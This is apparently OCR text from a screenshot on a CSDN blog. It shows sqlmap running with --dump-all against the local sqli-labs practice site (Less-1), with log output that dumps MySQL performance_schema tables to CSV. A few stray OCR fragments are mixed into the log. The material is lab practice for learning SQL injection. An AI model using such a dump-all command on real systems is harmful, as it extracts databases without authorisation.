 管理员: C:\Windows\System32\cmd.exe - python sqlmap.py -u "http://127.0.0.1/sqli-labs/Less-1/?id=1" --dump-all
[16:21:02] [INFO] retrieved: 'TIMER_RESOLUTION','bigint(20)'
[16:21:04] [INFO] retrieved: 'TIMER_OVERHEAD','bigint(20)'
[16:21:04] [INFO] fetching entries for table 'performance_timers' in database 'performance_schema'
[16:21:11] [INFO] retrieved: ' ','CYCLE',' ',' '
[16:21:13] [INFO] retrieved: ' ','NANOSECOND',' ',' ',' '
[16:21:15] [INFO] retrieved: ' ','MICROSECOND',' ',' ',' '
[16:21:17] [INFO] retrieved: ' ','MILLISECOND',' ',' '
[16:21:19] [INFO] retrieved: ' ','TICK',' ',' '
Database: performance_schema
Table: performance_timers
[5 entries]
+-------------+----------------+-----------------+------------------+
| TIMER_NAME | TIMER_OVERHEAD | TIMER_FREQUENCY | TIMER_RESOLUTION |
+-------------+----------------+-----------------+------------------+
| CYCLE | NULL | NULL | NULL |
| NANOSECOND | NULL | NULL | NULL |
| MICROSECOND | NULL | NULL | NULL |
| MILLISECOND | NULL | NULL | NULL |
| TICK | NULL | NULL | NULL |
+-------------+----------------+-----------------+------------------+
我年幼时坚持过什么
[16:21:19] [INFO] table 'performance_schema.performance_timers' dumped to CSV file 'C:\Users\Administrator\AppData\Local\sqlmap\output\127.0.0.1\dump\performance_schema\performance_timers.c
sv'
[16:21:19] [INFO] fetching columns for table 'events_waits_summary_by_thread_by_event_name' in database 'performance_schema'
[16:21:25] [INFO] retrieved: 'THREAD_ID','int(11)'
[16:21:27] [INFO] retrieved: 'EVENT_NAME','varchar(128)'
[16:21:29] [INFO] retrieved: 'COUNT_STAR','bigint(20) unsigned'
[16:21:31] [INFO] retrieved: 'SUM_TIMER_WAIT','bigint(20) unsigned'
[16:21:33] [INFO] retrieved: 'MIN_TIMER_WAIT','bigint(20) unsigned'
[16:21:35] [INFO] retrieved: 'AVG_TIMER_WAIT','bigint(20) unsigned'
[16:21:37] [INFO] retrieved: 'MAX_TIMER_WAIT','bigint(20) unsigned'
[16:21:37] [INFO] fetching entries for table 'events_waits_summary_by_thread_by_event_name' in database 'performance_schema'
[16:21:41] [INFO] fetching number of entries for table 'events_waits_summary_by_thread_by_event_name' in database 'performance_schema'
[16:21:41] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[16:21:41] [INFO] retrieved: 0
[16:21:55] [WARNING] table 'events_waits_summary_by_thread_by_event_name' in database 'performance_schema' appears to be empty
Database: performance_schema
Table: events_waits_summary_by_thread_by_event_name
[0 entries]
+-----------+------------+------------+----------------+----------------+----------------+----------------+
| THREAD_ID | EVENT_NAME | COUNT_STAR | AVG_TIMER_WAIT | SUM_TIMER_WAIT | MAX_TIMER_WAIT | MIN_TIMER_WAIT |
+-----------+------------+------------+----------------+----------------+----------------+----------------+
+-----------+------------+------------+----------------+----------------+----------------+----------------+
[16:21:55] [INFO] table 'performance_schema.events_waits_summary_by_thread_by_event_name' dumped to CSV file 'C:\Users\Administrator\AppData\Local\sqlmap\output\127.0.0.1\dump\performance_s
chema\events_waits_summary_by_thread_by_event_name.csv'
[16:21:55] [INFO] fetching columns for table 'events_waits_history' in database 'performance_schema'
[16:22:01] [INFO] retrieved: 'THREAD_ID','int(11)'
1.4K/s
0.1K/s
44%
CSDN @拈花倾城